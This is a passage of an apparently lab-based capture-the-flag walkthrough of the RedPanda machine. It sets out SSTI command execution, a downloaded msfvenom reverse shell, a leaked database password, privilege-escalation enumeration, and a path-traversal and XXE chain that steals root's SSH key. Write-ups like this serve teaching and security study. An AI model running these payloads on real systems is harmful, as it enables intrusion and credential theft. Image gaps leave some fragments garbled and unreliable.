/etc/passwdfile 
- It works & I can read the
Verifying RCE VIA SSTI:
-
I the below commands.
*{T(java.lang.Runtime).getRuntime().exec("whoami")} *{T(java.lang.Runtime).getRuntime().exec("/bin/bash -c whoami")}- I get this response:

- +Note+: This is the same for the most of the commands I try. This indicates the command is running but we are not being served the output.
- I get this response:
-
Making a request to my host:

- To verify my suspicions I spin up a python webserver:
python -m http.server 9000- I then have the application reach out to the webserver to make a wget request.
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("wget http://10.10.14.89:9000/POC")} - Just as I thought it makes a request to my host.
- +Note+: Now that I know the host is processing my commands and can make an outbound connection I can do the following:
- Create a malicious binary.
- Download it to the host.
- Make the binary executable.
- Run it & catch a reverse shell.
- +Another Note+: If you’re wondering “why didn’t you just try a reverse shell” I did, but a standard bash shell or nc shell would not connect.
- To verify my suspicions I spin up a python webserver:
Getting A Reverse Shell VIA SSTI:
Creating A Malicious .elf binary:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.89 LPORT=4242 -f elf > rev.elf
Transferring The Malicious binary To The Host:
-
I spin up my python web server again.
python -m http.server 9000
-
On the target I use wget to copy the file:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("wget http://10.10.14.89:9000/rev.elf")}
- It transfers succesfully.
Making The Malicious Binary Executable:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("chmod 777 ./rev.elf")}
- There is no feedback from this, I am running this blind.
Executing The Malicious .elf & Getting A Shell:
*{"".getClass().forName("java.lang.Runtime").getRuntime().exec("./rev.elf")}

- Shell caught
- I can see I am running as a user called
woodenk
Upgrading the shell:
- As the shell appears to be low level I upgrade it using the tried and trusted python method.
- I check if python is installed:
which python3
- I upgrade:
python3 -c 'import pty; pty.spawn("/bin/bash")'- This effectively launches python 3, imports the pty module and then spawns a new
/bin/bashshell giving me an interactive shell.
- I check if python is installed:
3. Enumerating As woodenk:
- First things first I will get the user flag.
Enumerating As woodenk:
-
I check what groups the user is part of & can see they have permissions to view logs:
-
I check if the user can write to any log files. I do this because if the user can write to a log file I may be able to use the logrotten exploit to escalate privileges.
find / -type f -name "*.log" -writable 2>/dev/null
- The user can write to:
/opt/panda_search/redpanda.log - +Note+: I did pursue this but this but it did not work due there being no
GLIBC_2.34on the host for the logrotten exploit to work.
Apache-Maven:
- I find an installation of apache maven in woodenk’s home folder. Looking at his
.bashrcfile I see the below entries.export MAVEN_HOME="/opt/maven" export MAVEN_VERSION=3.8.3 export MAVEN_CONFIG_HOME="/home/woodenk/.m2" export JAVA_HOME="/usr/lib/jvm/java-11-openjdk-amd64/bin/java"
Finding Hard Coded Credentials:
- I run the following search to hunt for any files that feature the users “woodenk” name in them in the web root
/opt-
grep /opt -rn -ie woodenk ; 2>/dev/null- It finds the below:

- This points to
panda_search/src/main/java/com/panda_search/htb/panda_search/MainController.javaline 106
- It finds the below:
-
If we search the file, we find the below hard coded creds for the mysql service.

woodenk:RedPandazRule
-
Accessing The Host Via SSH:
-

I check for password re-use on the SSH service and can access the host using the found credentials & was able to login.
-
I re-ran linpeas as this user and did not find anything.
4. Privilege Escalation:
Manual Privilege Escalation Checks:
-
For full transparency I have done the following checks before moving onto looking at running processes in the next steps. If you just want to see what happens next, skip ahead.
- +Note+: Most of these are shown when executing linpeas, however I often find it easier to manually check if nothing obvious is presenting itself.
-
Check Kernel Version:
uname -a -
Enumerate PATH:
echo $PATH -
Enumerate enviromental variables:
env- Anything interesting in here PATH.
-
Enumerate available shells:
cat /etc/shells- Are additional shells such as tmux/zshrc/fish etc available, if so are there configs for them? Read them.
-
Enumerate Sudo Version:
sudo -V -
Check Users Last Login Times:
lastlog- This can give us an idea of how widely used this system is & when it is used.
-
View who is currently logged in:
w -
View user home folder:
ls -la /home -
View users bash history:
cat ~/.bashrc~- Reviewing what the user has been doing can gives insight into the type of server and hints to privilege escalation paths.
-
Search for all history files:
find / -type f \( -name *_hist -o -name *_history \) -exec ls -l {} \; 2>/dev/null -
View User Information:
#Always run a full cat /etc/passwd as embedded systems may have hard coded hashes in the file. cat /etc/passwd #Lists all users /in etc/passwd cat /etc/passwd | cut -f1 -d: -
View User Information: Shows Group too.
id -nG- This will show groups our user is a part of, ensure to check if they are part of any of these default groups:
-
View sudo privileges:
sudo -l -
View Group Information:
cat /etc/group -
Check which users have login shells: +do this!!!+
cat /etc/passwd | grep "*sh$" -
List tmux sessions:
tmux ls -
One liner to find all SUID (4000), SGID (1000) or both (6000):
# Filters out snamp folders find / \( -type d -name '*snap*' -prune \) -o \( -type f \( -perm -4000 -o -perm -2000 -o -perm -6000 \) -exec ls -ldb {} \; \) 2>/dev/null | grep -v "snap" -
Find Writable Files:
find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null -
Find all logfiles:
find / -type f -name "*.log" 2>/dev/null- This did reveal:
/opt/panda_search/redpanda.logbut that was seen earlier.
- This did reveal:
-
Connections and Services:
netstat -antup
Checking Running Processes With pspy & Finding A Cron Job Running As Root:
-
I upload pspy to check for running processes via a python webserver:
python -m http.server 9000
-
I use wget to copy it to the host:
-
Once launched with
./pspy64I can see the following process is running:java -jar /opt/credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar
- Looking at the UID we can also see it’s running as
rootas it’sUID 0 - I leave pspy running and it re-runs exactly 2 minutes later, so there is a cron job scheduled to run this.
- +Note+: There is also a shell script running
/root/run_credits.shhowever I currently have no way to read this so will focus on the java file.
Reading The Source Code Of app.java:
- I can read the source code of the
.jarfile being run by navigating to the project src folder in/opt/credit-score/LogParser/final/srclooking further I can see the source code is the file/opt/credit-score/LogParser/final/src/main/java/com/logparser/App.java
Code Break-Down:
I’ll break down this Java code into chunks and explain what each part does.
-
Package declarations and imports for file, image, and XML processing:
package com.logparser; import java.io.*; import java.util.*; import com.drew.imaging.*; import com.drew.metadata.*; import org.jdom2.*; // ETC [Cut for brevity]- This section declares the package and imports necessary libraries for file handling, collections, image metadata reading, and XML processing.
-
“parselog” Function - Parses log lines containing status code, IP, user agent, and URI separated by
||public static Map parseLog(String line) { String[] strings = line.split("\\|\\|"); Map map = new HashMap<>(); map.put("status_code", Integer.parseInt(strings[0])); map.put("ip", strings[1]); map.put("user_agent", strings[2]); map.put("uri", strings[3]); return map; }- This method parses log lines that are separated by “||”. It extracts the following information and maps them to variables:
- HTTP status code =
status_code - IP address =
ip - User agent =
user_agent - URI =
uri
- HTTP status code =
- This function expects log entries in the format:
status_code||ip||user_agent||uri.- Example:
200||192.168.1.1||Mozilla/5.0||/images/cat.jpg
- This method parses log lines that are separated by “||”. It extracts the following information and maps them to variables:
-
Method “isImage” checks if a filename contains
.jpgextension:public static boolean isImage(String filename) { if(filename.contains(".jpg")) { return true; } return false; }- A simple check to determine if a filename refers to a JPG image.
- +Note+: This is a very basic check that only looks for “.jpg” in the filename.
-
Extracts Artist tag from JPEG metadata using the image’s URI
public static String getArtist(String uri) throws IOException, JpegProcessingException { String fullpath = "/opt/panda_search/src/main/resources/static" + uri; File jpgFile = new File(fullpath); Metadata metadata = JpegMetadataReader.readMetadata(jpgFile); for(Directory dir : metadata.getDirectories()) { for(Tag tag : dir.getTags()) { if(tag.getTagName() == "Artist") { return tag.getDescription(); } } } return "N/A"; }- This method:
- Constructs a full path to an image file by reading the
uristring variable passed from theparseLogand main logic functions: - Reads the JPEG metadata.
- Searches through metadata tags to find the “Artist” tag
- Returns the artist name or “N/A” if no artist name is found in the metadata.
- If data is found it’s stored in the returned value of the “artist” string/variable
- Constructs a full path to an image file by reading the
- This method:
-
Updates view counts in XML file for specific image and total views:
public static void addViewTo(String path, String uri) throws JDOMException, IOException { SAXBuilder saxBuilder = new SAXBuilder(); XMLOutputter xmlOutput = new XMLOutputter(); xmlOutput.setFormat(Format.getPrettyFormat()); File fd = new File(path); Document doc = saxBuilder.build(fd); Element rootElement = doc.getRootElement(); for(Element el: rootElement.getChildren()) { if(el.getName() == "image") { if(el.getChild("uri").getText().equals(uri)) { Integer totalviews = Integer.parseInt(rootElement.getChild("totalviews").getText()) + 1; rootElement.getChild("totalviews").setText(Integer.toString(totalviews)); Integer views = Integer.parseInt(el.getChild("views").getText()); el.getChild("views").setText(Integer.toString(views + 1)); } } } BufferedWriter writer = new BufferedWriter(new FileWriter(fd)); xmlOutput.output(doc, writer); }- This method updates view counts in an XML file:
- Opens and parses an XML file
- Finds the matching image entry by URI
- Increments both the total views counter and the specific image’s view counter
- Saves the updated XML file
- +Important+: If we can write to this I may be able to xploVV
- This method updates view counts in an XML file:
-
Main method processes log file to update view counts for JPG images based on artist:
public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException { File log_fd = new File("/opt/panda_search/redpanda.log"); Scanner log_reader = new Scanner(log_fd); //Reads the log file line by line & stores in variable "line" while(log_reader.hasNextLine()) { String line = log_reader.nextLine(); // Checks if the substring ".jpg" is found in the "line" string if(!isImage(line)) { // If the substring ".jpg" is found it continues and passes the data to the parselog function continue; } Map parsed_data = parseLog(line); //"line" variable passed to the parseLog function // Once the data is parsed it's then returned in the "parsed_data" variable here where System.out.println(parsed_data.get("uri")); String artist = getArtist(parsed_data.get("uri").toString()); // Reads the artist string that is returned from the "getArtist" function. System.out.println("Artist: " + artist); // Value of artist string is concatenated with "/credits/" & "_creds.xml" to create the full path of the variable xmlpath // This looks to be vulnerable as it's not bine sanitised. It just takes the information from the artist field of an image and adds it here. String xmlPath = "/credits/" + artist + "_creds.xml"; addViewTo(xmlPath, parsed_data.get("uri").toString()); } }- The main method ties everything together:
- Reads the log file line by line:
- +Important+: This is the log file our user has write privileges over so we may be able to inject malicious code by placing it in this file and having it execute.
- Skips non-image entries
- Parses each log line
- Extracts the artist from the image metadata
- Updates view counts in the corresponding artist’s XML credit file
- +Important+: As the program parses XML data as one of it’s functions we may be able to perform and XXE (XML External Entity Attack)
- Reads the log file line by line:
- The main method ties everything together:
-
Simply Explained: Overall, this application appears to be a log parser for the photo viewing application that runs.
- Processes logs of image views
- Extracts artist information from image metadata
- Maintains view counts per image and artist in XML files
- Specifically tracks JPG images viewed through the web interface
Why The Code Is Vulnerable:
The code contains multiple critical vulnerabilities that chain together. Let’s me explain the key vulnerable components:
Vulnerable Log Parsing:
public static Map parseLog(String line) {
    // VULNERABILITY: No input validation
    String[] strings = line.split("\\|\\|");
    Map map = new HashMap<>();
    map.put("status_code", Integer.parseInt(strings[0]));
    map.put("ip", strings[1]);
    map.put("user_agent", strings[2]);
    map.put("uri", strings[3]);
    return map;
}
- Accepts log entries without validation
- Expects format:
status_code||ip||user_agent||uri - Example:
200||192.168.1.1||Mozilla/5.0||/images/cat.jpg - Can be manipulated to inject malicious URIs
Weak Image Validation:
public static boolean isImage(String filename) {
    // VULNERABILITY: Basic string check only
    if(filename.contains(".jpg")) {
        return true;
    }
    return false;
}
- Only checks for “.jpg” substring
- Can be bypassed with:
- Path traversal:
../../../something.jpg - Double extensions:
malicious.php.jpg
- Path traversal:
Unsafe Artist Metadata Extraction:
public static String getArtist(String uri) throws IOException, JpegProcessingException {
    // VULNERABILITY: Direct path concatenation
    String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
    File jpgFile = new File(fullpath);
    Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
    // VULNERABILITY: No validation on metadata
    for(Directory dir : metadata.getDirectories()) {
        for(Tag tag : dir.getTags()) {
            if(tag.getTagName() == "Artist") {
                return tag.getDescription();
            }
        }
    }
    return "N/A";
}
- Direct URI concatenation enables path traversal
- No validation of metadata values
- Artist tag used in file paths without sanitization
Vulnerable XML Processing:
public static void addViewTo(String path, String uri) throws JDOMException, IOException {
    // VULNERABILITY: XXE possible - external entities enabled
    SAXBuilder saxBuilder = new SAXBuilder();
    // VULNERABILITY: Path traversal via artist name
    String xmlPath = "/credits/" + artist + "_creds.xml";
    // ... XML processing ...
}
- XML parser allows external entities (XXE)
- Direct path concatenation with artist name
- No path sanitization
Why These Vulnerabilities Matter:
-
Path Traversal Chain:
- Attacker can craft JPEG with malicious artist metadata
- Example:
../tmp/bloodstilleras artist name - Results in path:
/credits/../tmp/bloodstiller_creds.xml
-
XXE Attack Chain:
- Create malicious XML in predicted location
- XML contains external entity references
- Processed as root due to cron job
- Can read sensitive files like
/root/.ssh/id_rsa
-
Root Privilege Exploitation:
- Application runs as root via cron
- Processes untrusted input
- No security controls
- Predictable file paths
-
The vulnerabilities chain together because:
- We can control the artist metadata in JPEGs
- This metadata is used in file paths without sanitization
- The XML parser processes external entities
- Everything runs with root privileges
XXE Primer: What is XML External Entity Processing?
-
Portswigger have a great explanation here .
-
Brief Overview:
- XXE attacks involve exploiting vulnerable XML processors by injecting malicious XML content.
- Attackers can leverage this to access sensitive data, execute remote requests, or cause denial of service.
-
Common XXE Attacks:
- Data Breach
- Access to filesystem: Reading files, directory structures. (This is what we will do)
- Remote Code Execution
- In severe cases, lead to executing arbitrary code on the server.
- Denial of Service (DoS)
- Consuming server resources by referencing large or recursive entities.
- Data Breach
Exploitation:
Overview of Attack Chain:
- Create malicious JPEG with crafted Artist metadata
- Place malicious XML file in predictable location
- Trigger log processing via web request
- Wait for root cron job to process our malicious files
- Extract sensitive data via XXE
Step 1: Crafting Malicious JPEG:
-
Download sample image for modification:

-
Verify current metadata state:
exiftool Cat.jpg
exiftool -Artist [image][.jpg]- No existing Artist tag found
-
Inject path traversal payload into Artist metadata:
exiftool -Artist='../tmp/bloodstiller' Cat.jpg- This creates path:
/credits/../tmp/bloodstiller_creds.xml - Uses directory traversal to escape
/credits/directory
- This creates path:
Step 2: Creating Malicious XML:
-
Download the template from web application that we discovered earlier.
wget http://$box:8080/export.xml -

Modify XML to include XXE payload:
- At the moment I am using a POC to read
/etc/passwdI am doing this as this a world readable file by any user and will provide us proof that we can trigger RCE via XXE. 
- Defines external entity that reads
/etc/passwd - Maintains original XML structure
- Adds payload in predictable location
- At the moment I am using a POC to read
-
Place XML file in target location:
wget http://10.10.14.29:9000/export.xml -O /tmp/bloodstiller_creds.xml
Step 3: Triggering Exploitation:
-
Trigger log entry creation via web request:
curl -A "bloodstiller||/../../../../../../../../../../tmp/Cat.jpg" http://$box:8080/- Uses User-Agent header to inject log entry
- Path traversal in URI points to our malicious JPEG
-
Verify log entry creation:
tail -f /opt/panda_search/redpanda.log
-
Verify it worked:
cat /tmp/bloodstiller_creds.xml
- As we can see it now contains the contents of
/etc/passwdverifying proof the POC works. Now to move onto exploitation.
Step 4: Privilege Escalation via XXE:
-
Modify XML to target SSH private key:
-
Wait for cron job execution (runs every 2 minutes)
-
Extract private key from XML output:
cat /tmp/bloodstiller_creds.xml
-
Set proper permissions on extracted key:
chmod 600 id_rsa -
Login as root:
